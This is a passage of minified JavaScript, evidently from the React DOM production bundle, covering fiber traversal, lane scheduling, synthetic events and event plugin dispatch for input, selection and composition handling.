t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function da(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function pa(e){if(Nn(e)!==e)throw Error(l(188))}function fh(e){var t=e.alternate;if(!t){if(t=Nn(e),t===null)throw Error(l(188));return t!==e?null:e}for(var n=e,o=t;;){var s=n.return;if(s===null)break;var a=s.alternate;if(a===null){if(o=s.return,o!==null){n=o;continue}break}if(s.child===a.child){for(a=s.child;a;){if(a===n)return pa(s),e;if(a===o)return pa(s),t;a=a.sibling}throw Error(l(188))}if(n.return!==o.return)n=s,o=a;else{for(var d=!1,g=s.child;g;){if(g===n){d=!0,n=s,o=a;break}if(g===o){d=!0,o=s,n=a;break}g=g.sibling}if(!d){for(g=a.child;g;){if(g===n){d=!0,n=a,o=s;break}if(g===o){d=!0,o=a,n=s;break}g=g.sibling}if(!d)throw Error(l(189))}}if(n.alternate!==o)throw Error(l(190))}if(n.tag!==3)throw Error(l(188));return n.stateNode.current===n?e:t}function va(e){return e=fh(e),e!==null?ha(e):null}function ha(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=ha(e);if(t!==null)return t;e=e.sibling}return null}var ma=i.unstable_scheduleCallback,ga=i.unstable_cancelCallback,dh=i.unstable_shouldYield,ph=i.unstable_requestPaint,$e=i.unstable_now,vh=i.unstable_getCurrentPriorityLevel,fl=i.unstable_ImmediatePriority,ya=i.unstable_UserBlockingPriority,_o=i.unstable_NormalPriority,hh=i.unstable_LowPriority,wa=i.unstable_IdlePriority,To=null,zt=null;function mh(e){if(zt&&typeof zt.onCommitFiberRoot=="function")try{zt.onCommitFiberRoot(To,e,void 0,(e.current.flags&128)===128)}catch{}}var _t=Math.clz32?Math.clz32:wh,gh=Math.log,yh=Math.LN2;function wh(e){return e>>>=0,e===0?32:31-(gh(e)/yh|0)|0}var No=64,Do=4194304;function Ir(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function Ao(e,t){var n=e.pendingLanes;if(n===0)return 0;var o=0,s=e.suspendedLanes,a=e.pingedLanes,d=n&268435455;if(d!==0){var g=d&~s;g!==0?o=Ir(g):(a&=d,a!==0&&(o=Ir(a)))}else d=n&~s,d!==0?o=Ir(d):a!==0&&(o=Ir(a));if(o===0)return 0;if(t!==0&&t!==o&&(t&s)===0&&(s=o&-o,a=t&-t,s>=a||s===16&&(a&4194240)!==0))return t;if((o&4)!==0&&(o|=n&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=o;0<t;)n=31-_t(t),s=1<<n,o|=e[n],t&=~s;return o}function Eh(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Ch(e,t){for(var n=e.suspendedLanes,o=e.pingedLanes,s=e.expirationTimes,a=e.pendingLanes;0<a;){var d=31-_t(a),g=1<<d,C=s[d];C===-1?((g&n)===0||(g&o)!==0)&&(s[d]=Eh(g,t)):C<=t&&(e.expiredLanes|=g),a&=~g}}function dl(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function Ea(){var e=No;return No<<=1,(No&4194240)===0&&(No=64),e}function pl(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function jr(e,t,n){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-_t(t),e[t]=n}function Sh(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var o=e.eventTimes;for(e=e.expirationTimes;0<n;){var s=31-_t(n),a=1<<s;t[s]=0,o[s]=-1,e[s]=-1,n&=~a}}function vl(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var o=31-_t(n),s=1<<o;s&t|e[o]&t&&(e[o]|=t),n&=~s}}var Pe=0;function Ca(e){return e&=-e,1<e?4<e?(e&268435455)!==0?16:536870912:4:1}var Sa,hl,xa,Pa,ka,ml=!1,Lo=[],tn=null,nn=null,rn=null,Mr=new Map,Fr=new Map,on=[],xh="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Ra(e,t){switch(e){case"focusin":case"focusout":tn=null;break;case"dragenter":case"dragleave":nn=null;break;case"mouseover":case"mouseout":rn=null;break;case"pointerover":case"pointerout":Mr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Fr.delete(t.pointerId)}}function zr(e,t,n,o,s,a){return e===null||e.nativeEvent!==a?(e={blockedOn:t,domEventName:n,eventSystemFlags:o,nativeEvent:a,targetContainers:[s]},t!==null&&(t=Zr(t),t!==null&&hl(t)),e):(e.eventSystemFlags|=o,t=e.targetContainers,s!==null&&t.indexOf(s)===-1&&t.push(s),e)}function Ph(e,t,n,o,s){switch(t){case"focusin":return tn=zr(tn,e,t,n,o,s),!0;case"dragenter":return nn=zr(nn,e,t,n,o,s),!0;case"mouseover":return rn=zr(rn,e,t,n,o,s),!0;case"pointerover":var a=s.pointerId;return Mr.set(a,zr(Mr.get(a)||null,e,t,n,o,s)),!0;case"gotpointercapture":return a=s.pointerId,Fr.set(a,zr(Fr.get(a)||null,e,t,n,o,s)),!0}return!1}function Oa(e){var t=Dn(e.target);if(t!==null){var n=Nn(t);if(n!==null){if(t=n.tag,t===13){if(t=da(n),t!==null){e.blockedOn=t,ka(e.priority,function(){xa(n)});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Io(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=yl(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(n===null){n=e.nativeEvent;var o=new n.constructor(n.type,n);il=o,n.target.dispatchEvent(o),il=null}else return t=Zr(n),t!==null&&hl(t),e.blockedOn=n,!1;t.shift()}return!0}function _a(e,t,n){Io(e)&&n.delete(t)}function kh(){ml=!1,tn!==null&&Io(tn)&&(tn=null),nn!==null&&Io(nn)&&(nn=null),rn!==null&&Io(rn)&&(rn=null),Mr.forEach(_a),Fr.forEach(_a)}function $r(e,t){e.blockedOn===t&&(e.blockedOn=null,ml||(ml=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,kh)))}function Ur(e){function t(s){return $r(s,e)}if(0<Lo.length){$r(Lo[0],e);for(var n=1;n<Lo.length;n++){var o=Lo[n];o.blockedOn===e&&(o.blockedOn=null)}}for(tn!==null&&$r(tn,e),nn!==null&&$r(nn,e),rn!==null&&$r(rn,e),Mr.forEach(t),Fr.forEach(t),n=0;n<on.length;n++)o=on[n],o.blockedOn===e&&(o.blockedOn=null);for(;0<on.length&&(n=on[0],n.blockedOn===null);)Oa(n),n.blockedOn===null&&on.shift()}var Gn=U.ReactCurrentBatchConfig,jo=!0;function Rh(e,t,n,o){var s=Pe,a=Gn.transition;Gn.transition=null;try{Pe=1,gl(e,t,n,o)}finally{Pe=s,Gn.transition=a}}function Oh(e,t,n,o){var s=Pe,a=Gn.transition;Gn.transition=null;try{Pe=4,gl(e,t,n,o)}finally{Pe=s,Gn.transition=a}}function gl(e,t,n,o){if(jo){var s=yl(e,t,n,o);if(s===null)jl(e,t,o,Mo,n),Ra(e,o);else if(Ph(s,e,t,n,o))o.stopPropagation();else if(Ra(e,o),t&4&&-1<xh.indexOf(e)){for(;s!==null;){var a=Zr(s);if(a!==null&&Sa(a),a=yl(e,t,n,o),a===null&&jl(e,t,o,Mo,n),a===s)break;s=a}s!==null&&o.stopPropagation()}else jl(e,t,o,null,n)}}var Mo=null;function yl(e,t,n,o){if(Mo=null,e=ll(o),e=Dn(e),e!==null)if(t=Nn(e),t===null)e=null;else if(n=t.tag,n===13){if(e=da(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Mo=e,null}function Ta(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(vh()){case fl:return 1;case ya:return 4;case _o:case hh:return 16;case wa:return 536870912;default:return 16}default:return 16}}var ln=null,wl=null,Fo=null;function Na(){if(Fo)return Fo;var e,t=wl,n=t.length,o,s="value"in ln?ln.value:ln.textContent,a=s.length;for(e=0;e<n&&t[e]===s[e];e++);var d=n-e;for(o=1;o<=d&&t[n-o]===s[a-o];o++);return Fo=s.slice(e,1<o?1-o:void 0)}function zo(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function $o(){return!0}function Da(){return!1}function ht(e){function t(n,o,s,a,d){this._reactName=n,this._targetInst=s,this.type=o,this.nativeEvent=a,this.target=d,this.currentTarget=null;for(var g in e)e.hasOwnProperty(g)&&(n=e[g],this[g]=n?n(a):a[g]);return this.isDefaultPrevented=(a.defaultPrevented!=null?a.defaultPrevented:a.returnValue===!1)?$o:Da,this.isPropagationStopped=Da,this}return ee(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():typeof n.returnValue!="unknown"&&(n.returnValue=!1),this.isDefaultPrevented=$o)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():typeof n.cancelBubble!="unknown"&&(n.cancelBubble=!0),this.isPropagationStopped=$o)},persist:function(){},isPersistent:$o}),t}var qn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},El=ht(qn),Wr=ee({},qn,{view:0,detail:0}),_h=ht(Wr),Cl,Sl,Br,Uo=ee({},Wr,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Pl,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Br&&(Br&&e.type==="mousemove"?(Cl=e.screenX-Br.screenX,Sl=e.screenY-Br.screenY):Sl=Cl=0,Br=e),Cl)},movementY:function(e){return"movementY"in e?e.movementY:Sl}}),Aa=ht(Uo),Th=ee({},Uo,{dataTransfer:0}),Nh=ht(Th),Dh=ee({},Wr,{relatedTarget:0}),xl=ht(Dh),Ah=ee({},qn,{animationName:0,elapsedTime:0,pseudoElement:0}),Lh=ht(Ah),Ih=ee({},qn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),jh=ht(Ih),Mh=ee({},qn,{data:0}),La=ht(Mh),Fh={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},zh={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},$h={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Uh(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=$h[e])?!!t[e]:!1}function Pl(){return Uh}var Wh=ee({},Wr,{key:function(e){if(e.key){var t=Fh[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=zo(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?zh[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Pl,charCode:function(e){return e.type==="keypress"?zo(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?zo(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Bh=ht(Wh),Vh=ee({},Uo,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Ia=ht(Vh),Hh=ee({},Wr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Pl}),bh=ht(Hh),Qh=ee({},qn,{propertyName:0,elapsedTime:0,pseudoElement:0}),Kh=ht(Qh),Yh=ee({},Uo,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Xh=ht(Yh),Gh=[9,13,27,32],kl=h&&"CompositionEvent"in window,Vr=null;h&&"documentMode"in document&&(Vr=document.documentMode);var qh=h&&"TextEvent"in window&&!Vr,ja=h&&(!kl||Vr&&8<Vr&&11>=Vr),Ma=" ",Fa=!1;function za(e,t){switch(e){case"keyup":return Gh.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function $a(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var Zn=!1;function Zh(e,t){switch(e){case"compositionend":return $a(t);case"keypress":return t.which!==32?null:(Fa=!0,Ma);case"textInput":return e=t.data,e===Ma&&Fa?null:e;default:return null}}function Jh(e,t){if(Zn)return e==="compositionend"||!kl&&za(e,t)?(e=Na(),Fo=wl=ln=null,Zn=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return ja&&t.locale!=="ko"?null:t.data;default:return null}}var em={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ua(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!em[e.type]:t==="textarea"}function Wa(e,t,n,o){sa(o),t=bo(t,"onChange"),0<t.length&&(n=new El("onChange","change",null,n,o),e.push({event:n,listeners:t}))}var Hr=null,br=null;function tm(e){ic(e,0)}function Wo(e){var t=rr(e);if(_n(t))return e}function nm(e,t){if(e==="change")return t}var Ba=!1;if(h){var Rl;if(h){var Ol="oninput"in document;if(!Ol){var Va=document.createElement("div");Va.setAttribute("oninput","return;"),Ol=typeof Va.oninput=="function"}Rl=Ol}else Rl=!1;Ba=Rl&&(!document.documentMode||9<document.documentMode)}function Ha(){Hr&&(Hr.detachEvent("onpropertychange",ba),br=Hr=null)}function ba(e){if(e.propertyName==="value"&&Wo(br)){var t=[];Wa(t,br,e,ll(e)),fa(tm,t)}}function rm(e,t,n){e==="focusin"?(Ha(),Hr=t,br=n,Hr.attachEvent("onpropertychange",ba)):e==="focusout"&&Ha()}function om(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Wo(br)}function im(e,t){if(e==="click")return Wo(t)}function lm(e,t){if(e==="input"||e==="change")return Wo(t)}function sm(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Tt=typeof Object.is=="function"?Object.is:sm;function Qr(e,t){if(Tt(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var n=Object.keys(e),o=Object.keys(t);if(n.length!==o.length)return!1;for(o=0;o<n.length;o++){var s=n[o];if(!m.call(t,s)||!Tt(e[s],t[s]))return!1}return!0}function Qa(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Ka(e,t){var n=Qa(e);e=0;for(var o;n;){if(n.nodeType===3){if(o=e+n.textContent.length,e<=t&&o>=t)return{node:n,offset:t-e};e=o}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=Qa(n)}}function Ya(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Ya(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function Xa(){for(var e=window,t=ue();t instanceof e.HTMLIFrameElement;){try{var n=typeof t.contentWindow.location.href=="string"}catch{n=!1}if(n)e=t.contentWindow;else break;t=ue(e.document)}return t}function _l(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&(t==="input"&&(e.type==="text"||e.type==="search"||e.type==="tel"||e.type==="url"||e.type==="password")||t==="textarea"||e.contentEditable==="true")}function um(e){var t=Xa(),n=e.focusedElem,o=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Ya(n.ownerDocument.documentElement,n)){if(o!==null&&_l(n)){if(t=o.start,e=o.end,e===void 0&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if(e=(t=n.ownerDocument||document)&&t.defaultView||window,e.getSelection){e=e.getSelection();var s=n.textContent.length,a=Math.min(o.start,s);o=o.end===void 0?a:Math.min(o.end,s),!e.extend&&a>o&&(s=o,o=a,a=s),s=Ka(n,a);var d=Ka(n,o);s&&d&&(e.rangeCount!==1||e.anchorNode!==s.node||e.anchorOffset!==s.offset||e.focusNode!==d.node||e.focusOffset!==d.offset)&&(t=t.createRange(),t.setStart(s.node,s.offset),e.removeAllRanges(),a>o?(e.addRange(t),e.extend(d.node,d.offset)):(t.setEnd(d.node,d.offset),e.addRange(t)))}}for(t=[],e=n;e=e.parentNode;)e.nodeType===1&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for(typeof n.focus=="function"&&n.focus(),n=0;n<t.length;n++)e=t[n],e.element.scrollLeft=e.left,e.element.scrollTop=e.top}}var am=h&&"documentMode"in document&&11>=document.documentMode,Jn=null,Tl=null,Kr=null,Nl=!1;function Ga(e,t,n){var o=n.window===n?n.document:n.nodeType===9?n:n.ownerDocument;Nl||Jn==null||Jn!==ue(o)||(o=Jn,"selectionStart"in o&&_l(o)?o={start:o.selectionStart,end:o.selectionEnd}:(o=(o.ownerDocument&&o.ownerDocument.defaultView||window).getSelection(),o={anchorNode:o.anchorNode,anchorOffset:o.anchorOffset,focusNode:o.focusNode,focusOffset:o.focusOffset}),Kr&&Qr(Kr,o)||(Kr=o,o=bo(Tl,"onSelect"),0<o.length&&(t=new El("onSelect","select",null,t,n),e.push({event:t,listeners:o}),t.target=Jn)))}function Bo(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var er={animationend:Bo("Animation","AnimationEnd"),animationiteration:Bo("Animation","AnimationIteration"),animationstart:Bo("Animation","AnimationStart"),transitionend:Bo("Transition","TransitionEnd")},Dl={},qa={};h&&(qa=document.createElement("div").style,"AnimationEvent"in window||(delete er.animationend.animation,delete er.animationiteration.animation,delete er.animationstart.animation),"TransitionEvent"in window||delete er.transitionend.transition);function Vo(e){if(Dl[e])return Dl[e];if(!er[e])return e;var t=er[e],n;for(n in t)if(t.hasOwnProperty(n)&&n in qa)return Dl[e]=t[n];return e}var Za=Vo("animationend"),Ja=Vo("animationiteration"),ec=Vo("animationstart"),tc=Vo("transitionend"),nc=new Map,rc="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function sn(e,t){nc.set(e,t),f(t,[e])}for(var Al=0;Al<rc.length;Al++){var Ll=rc[Al],cm=Ll.toLowerCase(),fm=Ll[0].toUpperCase()+Ll.slice(1);sn(cm,"on"+fm)}sn(Za,"onAnimationEnd"),sn(Ja,"onAnimationIteration"),sn(ec,"onAnimationStart"),sn("dblclick","onDoubleClick"),sn("focusin","onFocus"),sn("focusout","onBlur"),sn(tc,"onTransitionEnd"),v("onMouseEnter",["mouseout","mouseover"]),v("onMouseLeave",["mouseout","mouseover"]),v("onPointerEnter",["pointerout","pointerover"]),v("onPointerLeave",["pointerout","pointerover"]),f("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),f("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),f("onBeforeInput",["compositionend","keypress","textInput","paste"]),f("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),f("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),f("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Yr="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),dm=new Set("cancel close invalid load scroll toggle".split(" ").concat(Yr));function oc(e,t,n){var o=e.type||"unknown-event";e.currentTarget=n,ch(o,t,void 0,e),e.currentTarget=null}function ic(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var o=e[n],s=o.event;o=o.listeners;e:{var a=void 0;if(t)for(var d=o.length-1;0<=d;d--){var g=o[d],C=g.instance,_=g.currentTarget;if(g=g.listener,C!==a&&s.isPropagationStopped())break e;oc(s,g,_),a=C}else for(d=0;d<o.length;d++){if(g=o[d],C=g.instance,_=g.currentTarget,g=g.listener,C!==a&&s.isPropagationStopped())break e;oc(s,g,_),a=C}}}if(Oo)throw e=cl,Oo=!1,cl=null,e}function _e(e,t){var n=t[Wl];n===void 0&&(n=t[Wl]=new Set);var o=e+"__bubble";n.has(o)||(lc(t,e,2,!1),n.add(o))}function Il(e,t,n){var o=0;t&&(o|=4),lc(n,e,o,t)}var Ho="_reactListening"+Math.random().toString(36).slice(2);function Xr(e){if(!e[Ho]){e[Ho]=!0,u.forEach(function(n){n!=="selectionchange"&&(dm.has(n)||Il(n,!1,e),Il(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Ho]||(t[Ho]=!0,Il("selectionchange",!1,t))}}function lc(e,t,n,o){switch(Ta(t)){case 1:var s=Rh;break;case 4:s=Oh;break;default:s=gl}n=s.bind(null,t,n,e),s=void 0,!al||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),o?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function jl(e,t,n,o,s){var a=o;if((t&1)===0&&(t&2)===0&&o!==null)e:for(;;){if(o===null)return;var d=o.tag;if(d===3||d===4){var g=o.stateNode.containerInfo;if(g===s||g.nodeType===8&&g.parentNode===s)break;if(d===4)for(d=o.return;d!==null;){var C=d.tag;if((C===3||C===4)&&(C=d.stateNode.containerInfo,C===s||C.nodeType===8&&C.parentNode===s))return;d=d.return}for(;g!==null;){if(d=Dn(g),d===null)return;if(C=d.tag,C===5||C===6){o=a=d;continue e}g=g.parentNode}}o=o.return}fa(function(){var _=a,j=ll(n),z=[];e:{var I=nc.get(e);if(I!==void 0){var V=El,K=e;switch(e){case"keypress":if(zo(n)===0)break e;case"keydown":case"keyup":V=Bh;break;case"focusin":K="focus",V=xl;break;case"focusout":K="blur",V=xl;break;case"beforeblur":case"afterblur":V=xl;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":V=Aa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":V=Nh;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":V=bh;break;case Za:case Ja:case ec:V=Lh;break;case tc:V=Kh;break;case"scroll":V=_h;break;case"wheel":V=Xh;break;case"copy":case"cut":case"paste":V=jh;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":V=Ia}var Y=(t&4)!==0,Ue=!Y&&e==="scroll",k=Y?I!==null?I+"Capture":null:I;Y=[];for(var S=_,R;S!==null;){R=S;var $=R.stateNode;if(R.tag===5&&$!==null&&(R=$,k!==null&&($=Dr(S,k),$!=null&&Y.push(Gr(S,$,R)))),Ue)break;S=S.return}0<Y.length&&(I=new V(I,K,null,n,j),z.push({event:I,listeners:Y}))}}if((t&7)===0){e:{if(I=e==="mouseover"||e==="pointerover",V=e==="mouseout"||e==="pointerout",I&&n!==il&&(K=n.relatedTarget||n.fromElement)&&(Dn(K)||K[bt]))break e;if((V||I)&&(I=j.window===j?j:(I=j.ownerDocument)?I.defaultView||I.parentWindow:window,V?(K=n.relatedTarget||n.toElement,V=_,K=K?Dn(K):null,K!==null&&(Ue=Nn(K),K!==Ue||K.tag!==5&&K.tag!==6)&&(K=null)):(V=null,K=_),V!==K)){if(Y=Aa,$="onMouseLeave",k="onMouseEnter",S="mouse",(e==="pointerout"||e==="pointerover")&&(Y=Ia,$="onPointerLeave",k="onPointerEnter",S="pointer"),Ue=V==null?I:rr(V),R=K==null?I:rr(K),I=new Y($,S+"leave",V,n,j),I.target=Ue,I.relatedTarget=R,$=null,Dn(j)===_&&(Y=new Y(k,S+"enter",K,n,j),Y.target=R,Y.relatedTarget=Ue,$=Y),Ue=$,V&&K)t:{for(Y=V,k=K,S=0,R=Y;R;R=tr(R))S++;for(R=0,$=k;$;$=tr($))R++;for(;0<S-R;)Y=tr(Y),S--;for(;0<R-S;)k=tr(k),R--;for(;S--;){if(Y===k||k!==null&&Y===k.alternate)break t;Y=tr(Y),k=tr(k)}Y=null}else Y=null;V!==null&&sc(z,I,V,Y,!1),K!==null&&Ue!==null&&sc(z,Ue,K,Y,!0)}}e:{if(I=_?rr(_):window,V=I.nodeName&&I.nodeName.toLowerCase(),V==="select"||V==="input"&&I.type==="file")var X=nm;else if(Ua(I))if(Ba)X=lm;else{X=om;var q=rm}else(V=I.nodeName)&&V.toLowerCase()==="input"&&(I.type==="checkbox"||I.type==="radio")&&(X=im);if(X&&(X=X(e,_))){Wa(z,X,n,j);break e}q&&q(e,I,_),e==="focusout"&&(q=I._wrapperState)&&q.controlled&&I.type==="number"&&Fe(I,"number",I.value)}switch(q=_?rr(_):window,e){case"focusin":(Ua(q)||q.contentEditable==="true")&&(Jn=q,Tl=_,Kr=null);break;case"focusout":Kr=Tl=Jn=null;break;case"mousedown":Nl=!0;break;case"contextmenu":case"mouseup":case"dragend":Nl=!1,Ga(z,n,j);break;case"selectionchange":if(am)break;case"keydown":case"keyup":Ga(z,n,j)}var Z;if(kl)e:{switch(e){case"compositionstart":var te="onCompositionStart";break e;case"compositionend":te="onCompositionEnd";break e;case"compositionupdate":te="onCompositionUpdate";break e}te=void 0}else Zn?za(e,n)&&(te="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(te="onCompositionStart");te&&(ja&&n.locale!=="ko"&&(Zn||te!=="onCompositionStart"?te==="onCompositionEnd"&&Zn&&(Z=Na()):(ln=j,wl="value"in ln?ln.value:ln.textContent,Zn=!0)),q=bo(_,te),0<q.length&&(te=new La(te,e,null,n,j),z.push({event:te,listeners:q}),Z?te.data=Z:(Z=$a(n),Z!==null&&(te.data=Z)))),(Z=qh?Zh(e,n):Jh(e,n))&&(_=bo(_,"onBeforeInput"),0<_.length&&(j=new 